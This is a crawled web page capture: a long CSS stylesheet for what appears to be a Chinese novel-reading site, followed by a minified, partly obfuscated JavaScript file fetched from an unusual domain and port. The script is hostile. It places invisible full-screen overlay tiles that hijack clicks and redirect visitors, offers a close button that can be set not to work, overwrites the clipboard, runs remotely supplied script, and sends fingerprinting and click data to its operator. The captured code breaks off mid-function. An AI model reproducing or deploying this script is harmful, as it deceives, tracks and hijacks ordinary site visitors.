	line-height: 21px
}

.main-tit .mt_tit {
	display: inline-block;
	padding-left: 11px!important;
	border-left: 5px solid #00C98D;
	color: #000;
	font-size: 16px
}

.main-tit .mt_more {
	float: right;
	display: inline-block;
	padding-left: 11px!important;
	color: #000;
	font-size: 13px
}
.pages{
	margin:10px 0px;
	text-align: center;
}
.pages a,.pages strong,.pages em{
	background:#00C98D;
	color:#fff;
	padding:5px 5px!important;
	border-radius:3px;
	margin:5px;
}
.pages .jump{
	margin-top:8px;
}
#pagejump{
	border:1px solid #ddd;
	border-radius:3px;
	padding:3px!important;
}
.index-body-nr-left-1-li {
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
	padding-left: 5px!important
}

.index-body-nr-left-1-li .lazy {
	width: 170px;
	height: 230px
}

.index-body-nr-left-1-li img {
	overflow: hidden;
	-webkit-transition: all .3s;
	transition: all .3s
}

.index-body-nr-left-1-li img:hover {
	border-color: #ffd704;
	box-shadow: 0 1px 2px #bbb;
	opacity: .8
}

.index-body-nr-left-span {
	display: block;
	margin-top: 5px;
	width: 100%;
	color: #666;
	font-size: 12px
}

.index-body-nr-left-span a {
	color: #666;
	font-size: 12px
}

@media only screen and (max-width:1850px) {
	.index-body-nr-left-1-li .lazy {
		width: 130px!important;
		height: 180px!important
	}
}

@media only screen and (max-width:800px) {
	.index-body-nr-left-1-li .lazy {
		width: 100px!important;
		height: 130px!important
	}
}

.index-body-nr-left-1-li a {
	font-weight: 400
}

.index-body-nr-left-1-li strong a {
	color: #333
}

.index-body-nr-left-1-li strong a:hover {
	color: #4AE386
}

.index-body-nr-left-1-li strong+a:hover {
	text-decoration: underline
}

.index-type {
	padding: 0 3px!important;
	padding-bottom: 20px!important;
	border-right: dotted 1px #eee
}

.index-type h2 {
	height: 30px;
	border-bottom: 1px solid #f3f3f3;
	font-weight: 400;
	font-size: 16px;
	line-height: 25px
}

.index-type ul {
	padding: 10px 0 0!important
}

.index-type ul li {
	border-bottom: 1px solid #f3f3f3;
	color: #b3b3b3;
	line-height: 40px
}

.index-type ul li a {
	color: #666
}

.index-type ul li a:hover {
	color: #4AE386
}

.type-fen-1,.type-fen-1-1,.type-fen-2 {
	display: inline-block;
	padding: 8px!important
}

.pagination-small a {
	padding: 5px 10px!important
}

.pagination-group {
	float: right;
	margin-top: 20px;
	margin-bottom: 10px
}

.newlist {
	margin-top: 40px
}

.newlist li {
	padding: 0 10px!important;
	border-bottom: 1px solid #f3f3f3;
	line-height: 40px
}

.newmain-tit {
	display: block;
	margin-top: 10px;
	line-height: 21px
}

.newmain-tit .newmt_tit {
	display: inline-block;
	padding-left: 11px!important;
	border-left: 5px solid #00C98D;
	color: #000;
	font-size: 16px
}

.newlist li div a {
	color: #666
}

.newlist li div a:hover {
	color: #00C98D
}

.newlist li div.newlist-time {
	float: right
}

.index-body-nr-left1 {
	margin-top: 20px;
	margin-bottom: 10px;
	padding: 10px 20px!important;
	border: 1px solid #eee
}

.index-body-nr-left1 li:hover {
	background-color: #f6f4ec
}

.detail-body-body {
	overflow: hidden;
	margin-bottom: 30px;
	padding: 10px 20px 40px!important;
	border: 1px solid #eee
}

.detail-body-body .detail-body-body-img img {
	width: 98px;
	height: 130px
}

.detail-body-body h1 {
	font-size: 16px
}

.detail-body-body .info {
	padding-left: 20px!important
}

.detail-body-body .info h2 {
	margin: 16px 0;
	color: #5e5e5e;
	font-size: 25px;
	line-height: 25px
}

.detail-body-body .info p span {
	display: inline-block;
	color: #5e5e5e;
	line-height: 25px
}

.detail-body-body .info .info-- {
	margin-top: 2px;
	border-top: 1px dashed #eee
}

.detail-body-body .book-an {
	margin-top: 20px
}

.detail-body-body .book-an a {
	margin-right: 16px;
	background: #00C98D;
	color: #fff;
	line-height: 30px
}

.detail-body-body .book-an a {
	text-align: center
}

.detail-body-body .part {
	overflow: hidden;
	margin-top: 20px;
	padding-top: 10px!important;
	border-top: 1px dashed #eee;
	color: #999
}

.index-body-nr-left-body {
	margin-bottom: 10px;
	padding: 10px 20px!important;
	border: 1px solid #eee
}

.newzjlist {
	margin-top: 20px;
	margin-bottom: 10px;
	padding: 10px 20px!important;
	border: 1px solid #eee
}

.newzjlist .dirlist {
	margin-top: 40px!important
}

.newzjlist .dirlist li {
	border-bottom: 1px solid #f3f3f3;
	line-height: 40px
}

.detail-body-body-play .play-title {
	padding: 0 0 15px!important;
	border-bottom: 1px solid #e2dfd2;
	text-align: center
}

.detail-body-body-play .chatit {
	font-weight: 700;
	font-size: 28px
}

.detail-body-body-play .info {
	margin-top: 30px;
	color: #999;
	font-size: 14px;
	line-height: 25px
}

.detail-body-body-play .info span {
	display: inline-block;
	padding: 0 10px!important
}

.detail-body-body-play .info span a {
	color: #999
}

.detail-body-body-play .txt_tcontent {
	padding: 20px!important;
	font-size: 18px;
	line-height: 30px
}

.detail-body-body-play .bottominfo {
	margin-top: 30px;
	padding: 20px 0!important;
	border-top: 1px solid #ddd;
	color: #999;
	text-align: center;
	font-size: 14px;
	line-height: 25px
}

.detail-body-body-play .bottominfo a {
	color: #999
}

.detail-body-body-play .operate a {
	padding: 6px 12px!important;
	background: #b8b4a5;
	color: #fff;
	line-height: 30px
}

.Menu {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 2147483648;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0)
}

.Menu section {
	position: absolute;
	left: 50%;
	padding: .5em!important;
	width: 50%;
	height: 100%;
	background: #fff;
	box-shadow: 0 0 5px rgba(0,0,0,.6)
}

.Menu section dl dt {
	margin: 5px 5px;
	border-bottom: 1px solid #F4F4F4;
	color: #999;
	font-size: 1em;
	line-height: 2
}

.Menu section dl dd {
	overflow: hidden
}

.Menu section .fonts label {
	height: 26px;
	border: 1px solid #E1E1E1;
	line-height: 24px
}

.Menu section .bgmenu label {
	float: left;
	margin-right: 15px;
	width: 2.5em;
	height: 2.5em;
	border-radius: 50%;
	-webkit-box-shadow: 0 0 7px rgba(0,0,0,.5);
	line-height: 2.5em
}

.Menu section .fonts label.dqyuan {
	background-color: #00C98D
}

.Menu section .fonts label.dqyuan a {
	color: #fff
}

.gw_num {
	margin-left: 5px
}

.Menu section dl dd label {
	float: left;
	margin: 5px;
	padding: 0 .5em!important;
	border-radius: 5px;
	text-align: center
}

.Menu section .fonts label a {
	display: block;
	color: #666;
	font-size: 14px
}

.bg1 {
	background: #DDD;
	color: #444
}

.bg1 .detail-body-body-play {
	background-color: #fff
}

.bg2 {
	background: #CCDADE;
	color: #3b4a5e
}

.bg2 .detail-body-body-play {
	background-color: #E1EEF2
}

.bg3 {
	background: #dfdfdf;
	color: #333
}

.bg3 .detail-body-body-play {
	background-color: #f6f4ec
}

.bg4 {
	background: #EBCECE;
	color: #c71585
}

.bg4 .detail-body-body-play {
	background-color: #F5E4E4
}

.bg5 {
	background: #f1f1f1;
	color: rgba(0,0,0,.7)
}

.bg5 .detail-body-body-play {
	background-color: #F6F6F6
}

.bg6 {
	background: #CDDFCD;
	color: #444
}

.bg6 .detail-body-body-play {
	background-color: #E1EDE1
}

.bg7 {
	background: #DC9983;
	color: #5E1B1E
}

.bg8 {
	background: #595959;
	color: #C1C1C1
}

.bg8 .detail-body-body-play {
	background-color: #2B394F
}

.bg9 {
	background: #494949;
	color: #C1C1C1
}

.bg10 {
	background: #000;
	color: #696969
}

.bdsharebuttonbox {
	overflow: hidden;
	height: 30px;
	vertical-align: top;
	line-height: 30px
}

.bdsharebuttonbox a,.bdsharebuttonbox span {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 0;
	width: 24px;
	height: 24px;
	background: url(share.png) no-repeat;
	opacity: .8;
	cursor: pointer
}

.bdsharebuttonbox a:hover {
	opacity: 1
}

.bdsharebuttonbox a.bds_tsina {
	background-position: 0 0
}

.bdsharebuttonbox a.bds_weixin {
	background-position: 0 -33px
}

.bdsharebuttonbox a.bds_qzone {
	background-position: 0 -65px
}

.bdsharebuttonbox a.bds_sqq {
	background-position: 0 -98px
}

.bdsharebuttonbox a.bds_renren {
	background-position: 0 -131px
}

.bdsharebuttonbox a.bds_tqq {
	background-position: 0 -163px
}

.bdsharebuttonbox a.bds_diandian {
	background-position: 0 -356px
}

.bdsharebuttonbox a.bds_youdao {
	background-position: 0 -388px
}

.bdsharebuttonbox a.bds_ty {
	background-position: 0 -420px
}

.bdsharebuttonbox a.bds_fbook {
	background-position: 0 -452px
}

.bdsharebuttonbox a.bds_twi {
	background-position: 0 -484px
}

.bdsharebuttonbox a.bds_kaixin001 {
	background-position: 0 -228px
}

.bdsharebuttonbox a.bds_taobao {
	background-position: 0 -196px
}

.bdsharebuttonbox a.bds_douban {
	background-position: 0 -324px
}

.bdsharebuttonbox a.bds_mail {
	background-position: 0 -548px
}

.bdsharebuttonbox a.bds_copy {
	background-position: 0 -516px
}

.bdsharebuttonbox a.bds_bdhome {
	background-position: 0 -292px
}

.bdsharebuttonbox a.bds_tqf {
	background-position: 0 -260px
}

.bdsharebuttonbox a.bds_more {
	background-position: 0 -577px
}

.bdsharebuttonbox span.bds_shere {
	background-position: 0 -606px
}

.bdsharebuttonbox a.bds_count {
	position: relative;
	top: -6px;
	width: auto;
	height: auto;
	background: 0 0
}

.bdsharebuttonbox a.bds_count {
	margin: 0 2px
}

.bdshare_dialog_list a,.bdshare_popup_bottom a,.bdshare_popup_list a {
	padding: 5px 0 5px 28px!important
}

.mululist {
	margin-bottom: 10px;
	padding: 10px 20px!important;
	border: 1px solid #eee
}

.chatit {
	margin: 40px 0 16px;
	font-size: 30px!important;
	font-family: fzfont!important;
	line-height: 40px
}

.chaauto {
	margin-bottom: 20px;
	font-size: 14px;
	line-height: 24px
}

.mululist ul li {
	border-bottom: 1px solid #f3f3f3;
	line-height: 40px
}

.mulu-tuijian {
	margin-top: 20px
}

.seofooter {
	margin-bottom: 20px;
	padding: 20px 10px!important;
	border-bottom: 1px solid #eee
}

.jilubottom a {
	margin-right: 16px;
	padding: 6px 10px!important;
	border-radius: 2em;
	background: #00C98D;
	color: #fff!important;
	font-size: 12px!important;
	line-height: 30px
}

.bread {
	padding: 15px 5px 0 5px!important
}

@media only screen and (max-width:800px) {
	.head {
		height: 100px
	}

	.head-list {
		height: 40px;
		border-top: 1px solid #f3f3f3;
		line-height: 40px
	}

	.head-list li {
		padding-left: 10px!important
	}

	.head-list li {
		margin-right: 0;
		line-height: 40px
	}

	.head-list li:hover {
		border-bottom: none
	}

	.type-fen-1,.type-fen-1-1,.type-fen-2 {
		padding: 0 5px 5px 0!important
	}

	.index-body-nr-left {
		margin-top: 20px;
		margin-bottom: 0;
		padding: 10px 5px!important;
		border-top: 1px solid #eee
	}

	.index-body-nr-left1 {
		margin-bottom: 0;
		padding: 10px 10px 0 0!important margin-top: 20px;
		border: 1px solid #eee
	}

	.sj-list {
		padding: 0!important
	}

	.sj-list .newmain-tit {
		padding-left: 8px!important
	}

	.detail-body-body,.detail-body-body-play .play-title {
		border: none
	}

	.indexlist .index-body-nr-left1 {
		margin-top: 20px;
		margin-bottom: 0;
		padding: 10px 10px 0 0!important;
		border-top: 1px solid #eee
	}

	.detail-body-body {
		padding: 10px 5px!important
	}

	.index-body-nr-left-body {
		padding: 0!important
	}

	.newzjlist {
		padding: 10px 10px!important
	}

	.mululist {
		padding: 10px 10px!important
	}

	.chatit {
		margin: 0;
		font-size: 20px!important;
		font-family: fzfont!important;
		line-height: 40px
	}

	.detail-body-body-play .txt_tcontent {
		padding: 0!important
	}

	.newzjlist {
		margin-top: 0
	}

	.bread {
		margin-bottom: 0;
		padding: 5px 5px 0 5px!important;
		line-height: 30px
	}
}

.nav {
	margin-top: 20px
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://18244kldxjjs.dxzgwti.com:9189/h25lrkk3h6/244
body_size: 7939
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new 